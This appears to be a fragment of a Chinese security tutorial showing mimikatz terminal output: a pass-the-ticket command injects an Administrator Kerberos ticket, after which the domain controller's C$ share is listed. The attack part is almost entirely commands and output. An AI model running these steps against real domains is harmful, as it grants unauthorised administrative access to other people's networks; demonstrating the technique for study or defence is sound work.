 mimikatz # kerberos::ptt [0;4de648]-1-0-40a00000-Administrator@cifs-WIN7.kirbi
* File: '[0;4de648]-1-0-40a00000-Administrator@cifs-WIN7.kirbi': OK
mimikatz # exit
Bye!
PS C:\Users\test1\Desktop\mimiaktz> dir \\dc\c$
目录: \\dc\c$
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---- 2009/7/14 11:20 PerfLogs
d-r-- 2020/9/26 12:41 Program Files
d-r-- 2020/9/25 16:26 Program Files (x86)
d-r-- 2020/10/12 8:49 Users
d---- 2020/10/10 19:29 Windows
-a--- 2020/10/10 19:45 480 ip.txt
系统安全运维